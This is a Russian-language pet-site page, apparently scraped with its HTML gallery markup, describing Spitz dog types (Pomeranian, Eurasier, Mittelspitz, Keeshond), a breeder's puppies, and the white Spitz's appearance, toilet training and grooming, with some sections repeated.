src="/wp-content/uploads/c/0/9/c0974ae4a73b2ddb717e9dc290da7c80.jpeg" alt="" /></p><p>Starpom Shining Star, дома просто Фанта.<br /> (Бархатный Сезон Мазератти Гранпри &amp; Старпом Полли II)<br /> Имя этой девочке пришло на ум глядя на ее окрас.<br /> Оказалось что и характер у щенка подобен этому напитку…</p><p> <img decoding="async" src="/wp-content/uploads/c/8/6/c860f0965ad9d17ae0e66b2a091a7027.jpeg" alt="" /></p><p>Старпом Адам — наш самый шустрый померанский шпиц, наконец то появился среди мальчишек на сайте. Он крайне маленький, пушистый и очень подвижный. Адам рожден от двух привозных американских производителей…</p><p> <img decoding="async" src="/wp-content/uploads/9/0/8/908727c10beec39dc8c9a7971753090c.jpeg" alt="" /></p><p>У нас на продажу есть очаровательные щенки  от: Бархатный Сезон Мазерати Гранпри (Джем) / Старпом Ривера<br /> CH Island’s Hanging With The Band (DW) / Starpom Sweet Princess Of Lenetteинформация о продаже</p><h2>Евразиер (Ойразиер)</h2><p>Азиатский шпиц, выведенный в 60-70-е годы 20-го века. За основу были взяты Вольшпиц и Чау-чау рыжего и черного окрасов. Позже в процессе селекции была примешана кровь Самоедской лайки. Селекционеры хотели получить идеальную преданную собаку с хорошими рабочими качествами, но добродушную и к знакомым людям, и к посторонним.</p><p>Собака среднего размера, вырастает до 60 см, легко уживается в городской квартире. По формату корпуса – квадратная, коренастая и мускулистая. Конечности умеренно длинные, морда средней длины, прямая, зауженная к носу. Шерсть прямая, жесткая, длинная. Допускаются окрасы: черный, красный, рыжий, серый; цвета вариативны, допускаются подпалы.</p><p>Порода предназначена исключительно для семейной жизни в роли компаньона. Она слишком дружелюбная для того, чтобы быть охранником, но обладает неплохими физическими данными. Поэтому Евразиеры часто участвуют в собачьих видах спорта. Животные спокойные, преданные, ласковые, неагрессивные, тихие. Ладит и с детьми, и с питомцами. Средняя стоимость – 50-70 тысяч рублей.</p><h2>Финский шпиц</h2><h2>Плюсы и минусы</h2><h2>Средние</h2><p>В данную категорию входят особи с ростом в холке от 30 до 35-38 см. К ним относят Миттельшпицев (выходцев из Германии), отличающихся огромной энергетикой и весом до 12 кг. Живут они в среднем 14 лет, однако продолжительность жизни может зависеть от ухода и соблюдения правил содержания (включая гигиену и своевременные посещения ветеринара). Как и кляйншпиццы, миттельшпицы являются немецкой разновидностью единой породы.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='120825,120826,120827,120828,120829,120830,120831,120832,120833,120834'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-120775 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c40ce28cfb201d47b05b75b042aba0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c40ce28cfb201d47b05b75b042aba0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/c/b8c40ce28cfb201d47b05b75b042aba0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/f/b7f28c38c3c115882429f069cd16d956.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/f/b7f28c38c3c115882429f069cd16d956.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/f/b7f28c38c3c115882429f069cd16d956.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/7/577b3bd59cf9266530d744c999a97b5b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/7/577b3bd59cf9266530d744c999a97b5b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/7/577b3bd59cf9266530d744c999a97b5b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/3/203462b2a923f20aa8ede79b313ce183.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/3/203462b2a923f20aa8ede79b313ce183.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/3/203462b2a923f20aa8ede79b313ce183.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/7/8e7a94e019590c8183fc3d72a8db6d5b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/7/8e7a94e019590c8183fc3d72a8db6d5b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/7/8e7a94e019590c8183fc3d72a8db6d5b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/8/4e8bfa5b7acb35f3b7f32e4fa426524e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/8/4e8bfa5b7acb35f3b7f32e4fa426524e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/8/4e8bfa5b7acb35f3b7f32e4fa426524e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/9/929072ac404f3bf8ff75e403eab744d5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/9/929072ac404f3bf8ff75e403eab744d5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/9/929072ac404f3bf8ff75e403eab744d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/e/84ec90d7ee6ceebf8bb2c17dc9468b3d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/e/84ec90d7ee6ceebf8bb2c17dc9468b3d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/e/84ec90d7ee6ceebf8bb2c17dc9468b3d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/4/7/e4742f16fc32b5993dc0c1ac77a8eecc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/4/7/e4742f16fc32b5993dc0c1ac77a8eecc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/4/7/e4742f16fc32b5993dc0c1ac77a8eecc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/3/4/d3474f38470c75b390189b0ef8832005.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/3/4/d3474f38470c75b390189b0ef8832005.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/3/4/d3474f38470c75b390189b0ef8832005.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl></div></div><p>В свое время их относили к северным ездовым собакам. Их внешность отличается от малых собратьев: они не столь компактные, у них более вытянутая морда и нос. Она чем-то схожа с лисьей, нос собаки темный, шерсть длинная, хвост – пушистый, загнутый вверх полукольцом. Окрас может быть разным (однотонным белым, черным, рыжеватым, пепельным и коричневым).</p><p><img decoding="async" src="/wp-content/uploads/4/4/4/4448e4db46526e5063f2d7385ce4ff25.jpg" alt="" /></p><p>Этим шпицам необходима ранняя социализация, что объясняется упрямством, с которым сталкиваются заводчики, упустившие время дрессировки. Зачастую эти шпицы сопротивляются обучению, отказываясь выполнять команды владельца. Хозяевам приходится проявлять немало усилий, чтобы избежать однообразных повторений</p><p> Важно следить за тем, чтобы собаки во время дрессировок не скучали, ведь выполнять одни и те же команды им кажется занятием скучным и глупым</p><p>В отличие от предыдущих разновидностей этим собакам жизненно необходимы физические нагрузки. Они активны и независимы, при правильном обучении приобретают привязанность к дому и преданность хозяевам. С ними приходится быть великими выдумщиками, ведь собаки буквально обожают игры, но не однотипные. Этих шпицев нежелательно ограничивать в прогулках и движениях, поскольку нерастраченная энергия перерастает в агрессию и безудержный лай.</p><p> В сравнении с другими представителями породы эти собаки ревнивы и не терпят конкуренции в борьбе за внимание хозяина. Их степень уживчивости ниже, чем у декоративных шпицев: в отдельных случаях собаки могут срывать зло на других питомцах, проживающих в доме</p><p>Отличаются они и фактурой шерсти, что сказывается на сложности груминга.</p><p> <img decoding="async" src="/wp-content/uploads/e/b/f/ebf7580f016c8768479788631dd247eb.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/d/a/c/dac74acd204625e066d3e329899580c1.jpg" alt="" /></p><h2>Описание</h2><p>Порода белый шпиц известна сразу под несколькими названиями. Некоторые называют его немецким, некоторые — карликовым или померанским. Если говорить о последнем, его шпицы получили благодаря тому, что Померания, которая расположена берегу Балтийского моря, является их исторической родиной. Однако их разведением занимаются не только в Германии, но также и Англии или Америке.</p><p><img decoding="async" src="/wp-content/uploads/b/c/7/bc7f70ff216f413123e5a8563307adc7.jpg" alt="" /></p><p>Несмотря на свой маленький или средний размер, порода произошла от достаточно крупных и выносливых северных собак. Труд заводчиков был не напрасным. Очаровательных белых шпицев оценила сама королева Виктория. Считается, что именно она дала добро на дальнейшие работы по их выведению. Благодаря этому пушистых и милых собачек стали называть королевскими.</p><p><img decoding="async" src="/wp-content/uploads/6/5/4/654c2daafcb16a2d689eb2506b40f726.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/b/f/9/bf9d6920b7245c32aa7c830f39b57242.jpeg" alt="" /></p><p>Изначально для шпицев был характерен оптически белый (холодный белоснежный) окрас. И долгое время он пользовался большой популярностью. Однако немного позже появились животные и с другими оттенками. На сегодняшний день собаки с таким цветом считаются очень редкими, к тому же только они допускаются к выставкам. Если есть хоть небольшие пятнышки, их сразу же снимают с участия.</p><p><img decoding="async" src="/wp-content/uploads/5/c/d/5cd278c716da11a4be101255f877ae8b.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/3/f/f/3ffd2cca3064c52e6bebe8402f6996c7.jpg" alt="" /></p><p>Если они оба белоснежные, с чёрным носиком и глазками, значит, их дети тоже будут таковыми. Но если хотя бы у одного из родичей присутствует оттенок, например, крем, или еле заметные пятна, значит, и у щенков они появятся.</p><p><img decoding="async" src="/wp-content/uploads/f/d/9/fd9ad2b8e4a965a4cc74eb356297f93a.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/2/c/9/2c9da78184457b3912c7e512e886b4c4.jpg" alt="" /></p><p>Белый шпиц выглядит следующим образом:</p><ul><li>у него маленькое тело;</li><li>небольшой и пушистый хвост, который достаточно плотно прилегает спине;</li><li>мордочка немного вытянутая, с большими и круглыми глазами;</li><li>уши подняты в виде треугольника, расположены относительно высоко;</li><li>нос, рот и каёмка вокруг глаз чёрного цвета;</li><li>лапы небольшие, размещены параллельно друг к другу;</li><li>шёрстка очень густая и длинная, практически не выпадает, её окраска идеального белого цвета;</li><li>весят такие животные не больше 3,5 килограмма при росте 20–25 сантиметров;</li><li>если им обеспечить должный уход, то они смогут прожить до 15–18 лет.</li></ul><p><img decoding="async" src="/wp-content/uploads/3/8/2/3825137bd51ae427b0030ec2b958dfcb.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/5/8/4/5846fbb5ef6da6c9da5dcebf1ccf0e86.jpg" alt="" /></p><p>Существует три разновидности этих милых собак.</p><ul><li>Лисья — такая собачка своей мордашкой очень похожа на лису. Хвост этих животных немного длиннее, чем у остальных собак.</li><li>У игрушечных (той) шпицев мордочка достаточно плоская, а глаза находятся немного выше.</li><li>Медвежьи шпицы пользуются огромной популярностью, ведь внешне они схожи с маленькими медвежатами, а также щенятами чау-чау.</li></ul><h2>Поведение немецких карликовых (миниатюрных) шпицев и их фото</h2><h2>Игрушки</h2><h2>Описание</h2><p>Порода белый шпиц известна сразу под несколькими названиями. Некоторые называют его немецким, некоторые — карликовым или померанским. Если говорить о последнем, его шпицы получили благодаря тому, что Померания, которая расположена берегу Балтийского моря, является их исторической родиной. Однако их разведением занимаются не только в Германии, но также и Англии или Америке.</p><p><img decoding="async" src="/wp-content/uploads/9/1/0/910f79d2605acb2d6e792df73aaef6eb.jpeg" alt="" /></p><p>Несмотря на свой маленький или средний размер, порода произошла от достаточно крупных и выносливых северных собак. Труд заводчиков был не напрасным. Очаровательных белых шпицев оценила сама королева Виктория. Считается, что именно она дала добро на дальнейшие работы по их выведению. Благодаря этому пушистых и милых собачек стали называть королевскими.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='120835,120836,120837,120838,120839,120840,120841,120842,120843,120844'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-120775 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/b/13b3d4a226600e8cb4b45199cdc3d927.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/b/13b3d4a226600e8cb4b45199cdc3d927.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/b/13b3d4a226600e8cb4b45199cdc3d927.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/d/6cd06d3c5ab782230b3ee7d81c02a2d9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/d/6cd06d3c5ab782230b3ee7d81c02a2d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/d/6cd06d3c5ab782230b3ee7d81c02a2d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/f/a3f6777950fe52923f67c96964a9829f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/f/a3f6777950fe52923f67c96964a9829f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/f/a3f6777950fe52923f67c96964a9829f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/3/d/a3dc661070cc793ceb9770b77b3cdefb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/3/d/a3dc661070cc793ceb9770b77b3cdefb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/3/d/a3dc661070cc793ceb9770b77b3cdefb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/d/08d0a19a5d82decad09af7eb80b731c3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/d/08d0a19a5d82decad09af7eb80b731c3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/d/08d0a19a5d82decad09af7eb80b731c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/b/8/7b85021e58742ddfc3186c35fa9e6c3a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/b/8/7b85021e58742ddfc3186c35fa9e6c3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/b/8/7b85021e58742ddfc3186c35fa9e6c3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/a/c/2ac0dc313dd0ad4b5b49082f3524aae7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/a/c/2ac0dc313dd0ad4b5b49082f3524aae7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/a/c/2ac0dc313dd0ad4b5b49082f3524aae7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/b/7/ab74a4fc5b9dc45f1f8f1adb4b17bbfe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/b/7/ab74a4fc5b9dc45f1f8f1adb4b17bbfe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/b/7/ab74a4fc5b9dc45f1f8f1adb4b17bbfe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/7/5/e75ffbcc32efeb06e67bb63cc22e92ad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/7/5/e75ffbcc32efeb06e67bb63cc22e92ad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/7/5/e75ffbcc32efeb06e67bb63cc22e92ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/0/9e00646c1c4a3d41ecca7ee9b4a69ec7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/0/9e00646c1c4a3d41ecca7ee9b4a69ec7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/0/9e00646c1c4a3d41ecca7ee9b4a69ec7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/5/d/9/5d9ffb0486ca70ca0855812d01e61d24.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/7/9/2/7927c766fd0c32a43ab600c3666e5728.jpeg" alt="" /></p><p>Изначально для шпицев был характерен оптически белый (холодный белоснежный) окрас. И долгое время он пользовался большой популярностью. Однако немного позже появились животные и с другими оттенками. На сегодняшний день собаки с таким цветом считаются очень редкими, к тому же только они допускаются к выставкам. Если есть хоть небольшие пятнышки, их сразу же снимают с участия.</p><p><img decoding="async" src="/wp-content/uploads/c/f/3/cf3c121d13167faeeacc04f58bc67e48.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/2/e/3/2e3a29a93995895c759eecd317070a8a.jpeg" alt="" /></p><p>Если они оба белоснежные, с чёрным носиком и глазками, значит, их дети тоже будут таковыми. Но если хотя бы у одного из родичей присутствует оттенок, например, крем, или еле заметные пятна, значит, и у щенков они появятся.</p><p><img decoding="async" src="/wp-content/uploads/d/6/b/d6b05f222d5ddcfd4c422c276a10cc3f.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/f/8/5/f85120e4ee3bf5fdcdfdf80b2e938d00.jpeg" alt="" /></p><p>Белый шпиц выглядит следующим образом:</p><ul><li>у него маленькое тело;</li><li>небольшой и пушистый хвост, который достаточно плотно прилегает спине;</li><li>мордочка немного вытянутая, с большими и круглыми глазами;</li><li>уши подняты в виде треугольника, расположены относительно высоко;</li><li>нос, рот и каёмка вокруг глаз чёрного цвета;</li><li>лапы небольшие, размещены параллельно друг к другу;</li><li>шёрстка очень густая и длинная, практически не выпадает, её окраска идеального белого цвета;</li><li>весят такие животные не больше 3,5 килограмма при росте 20–25 сантиметров;</li><li>если им обеспечить должный уход, то они смогут прожить до 15–18 лет.</li></ul><p><img decoding="async" src="/wp-content/uploads/8/f/d/8fdd064808b2e1194edeb4993807a34c.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/c/9/0/c90368c43c83f3a7777f4e4f4d482036.jpeg" alt="" /></p><p>Существует три разновидности этих милых собак.</p><ul><li>Лисья — такая собачка своей мордашкой очень похожа на лису. Хвост этих животных немного длиннее, чем у остальных собак.</li><li>У игрушечных (той) шпицев мордочка достаточно плоская, а глаза находятся немного выше.</li><li>Медвежьи шпицы пользуются огромной популярностью, ведь внешне они схожи с маленькими медвежатами, а также щенятами чау-чау.</li></ul><h2>Плюсы и минусы</h2><h2>Туалет</h2><p>Для туалета достаточно приобрести обычный лоток в зоомагазине и застелить его низ одноразовыми пеленками. С первого же дня следует познакомить малыша с этим местом. Когда собака захочет опорожнить свой мочевой пузырь, она начнет искать место и нюхать углы. В это время щенка нужно аккуратно взять на руки и перенести на подстилку в лотке. Затем проследить, чтобы он не убежал и сделал там свои дела.</p><p>Первые недели за щенком нужно последить и при необходимости переносить его к лотку</p><p>Давление на шпица приведет к тому, что он начнет справлять свои потребности в тайне от вас</p><p>Не ругайте щенка за лужу, сделанную не там. Он еще просто не умеет рассчитывать свои силы и возможно просто не дотерпел до лотка. В следующий раз из опасения перед наказанием он будет искать место туалета там, где вы этого не увидите.</p><h2>Как и чем кормить?</h2><h2>История породы немецкий шпиц (малый, средний и большой)</h2><h2>Крупные</h2><p>Яркими представителями данной линейки являются гладкошерстные Кеесхонды, которых нередко называют волчьими собаками. Рост этих собак в холке составляет в среднем 55 см, весит такой питомец порядка 30 кг. По сути, это родственники немецкого шпица, однако их родиной являются Нидерланды. Из всех разновидностей эти собаки имеют наибольшие габариты тела.</p><p>Издавна их использовали как сторожей и для охоты. Сегодня они не утратили своего чутья, ввиду чего отдельные заводчики берут их с собой на охоту. У собак удивительная внешность: их отличает темный нос и характерная окраска, похожая на волка. Эти собаки могут жить как дома, так и на улице. У них густая и длинная шерсть, которая не дает псам мерзнуть даже на морозе.</p><p>Эти собаки чистоплотны и способны самостоятельно умывать морду, подобно кошкам. У них яркий темперамент: эти шпицы уверены в себе, общительны и независимы. Щенок Вольфшпица подобен урагану, но по мере взросления он становится спокойным и рассудительным. При этом жизнелюбие собаки остается таким же, каким было в детстве.</p><p>При тренировках данные питомцы не мирятся с криком: он является причиной того, что они теряют какой-либо интерес к обучению и дрессуре. Такая собака может обучиться стольким же командам, как и ее цирковой сородич. Ее жизненный ресурс в среднем составляет 14-16 лет.</p><p> <img decoding="async" src="/wp-content/uploads/0/d/7/0d7e15f07b8bba820021c42a2e15d5c1.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/d/8/f/d8f3e74b181b102e2f899292a8707c1f.jpeg" alt="" /></p><h2>Уход</h2><p>Уход за шерстью собаки является одним из важных. Структура волосков и густой подшерсток требуют расчёсывания пуходеркой раз в 2 дня. Вычесывание производится против направления роста волос. Во время линьки вычес происходит чаще, по несколько раз на дню. Для общего прочеса шерсти можно воспользоваться широким гребнем. Процедуру выполняют после прогулки на улице. Купание карликовых собачек происходит нечасто, 1 раз в месяц или реже. Кожный покров животного не имеет достаточного слоя жира, так что частые купания могут привести к его сухости, образованию перхоти.</p><p>При небольших загрязнениях после прогулки места обрабатываются влажной или сухой тряпкой. Полноценное купание проводится с помощью специальных шампуней для длинношерстных или декоративных пород собак, которые продается в любом зоомагазине. Вода для купания должна быть теплой. Шампунь равномерно распределяется по шерсти животного, предварительно смоченной водой. Массажными движениями происходит его распределение и вспенивание. Необходимо обработать хвост, туловище, ноги животного. Зону мордочки затрагивать со стороны щек, уши не рекомендуется трогать, как и область глаз, носа. После тщательного ополаскивания шампуня, шерсть животного отжимается, собаку укутывают полотенцем.</p><p>Любимца стоит разместить в комнате без сквозняков, сухим полотенцем протереть шерсть и с помощью фена ее полностью просушивать. Когда шерсть наполовину высохнет, ее можно начать расчёсывать широким гребешком по направлению струи воздуха. Данная процедура ускорить процесс высыхания и избавит от колтунов. Уже сухие волосы рекомендуется еще раз прочесать пуходеркой. Во время линьки купание запрещено, так как волос сваляется, и его придется отстригать.</p><p>Стрижку цверги переносят хорошо. Она необходима для придания различных форм животному, требуется во время выступления на выставках, для сохранения и подчеркивания декоративных качеств питомца. Стриженый шпиц легче переносит жару и последующий уход за шерстью. Стрижка производится специальными инструментами раз в месяц или реже.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='120845,120846,120847,120848,120849,120850,120851,120852,120853,120854'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-120775 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/1/a/51ae95fec87efabc01b80eedb6b0cf68.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/1/a/51ae95fec87efabc01b80eedb6b0cf68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/1/a/51ae95fec87efabc01b80eedb6b0cf68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/a/3/ea3660999e27a9fc2ba164e5496f2c6a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/a/3/ea3660999e27a9fc2ba164e5496f2c6a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/a/3/ea3660999e27a9fc2ba164e5496f2c6a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/1/6913193138811e8661d03827e63d10ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/d/c/2dcf0d8d8fdc3384c02442d0ac6c9d38.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/d/c/2dcf0d8d8fdc3384c02442d0ac6c9d38.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/d/c/2dcf0d8d8fdc3384c02442d0ac6c9d38.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/8/d/c8dc4b97d1f2fe31a07c3c20bbef4f71.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/8/d/c8dc4b97d1f2fe31a07c3c20bbef4f71.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/8/d/c8dc4b97d1f2fe31a07c3c20bbef4f71.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/7/d6742b9d397e1aba821713e65e51cfdc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/7/d6742b9d397e1aba821713e65e51cfdc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/7/d6742b9d397e1aba821713e65e51cfdc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/5/b75e9cd0403a24507cac30a31386381b.jpeg' 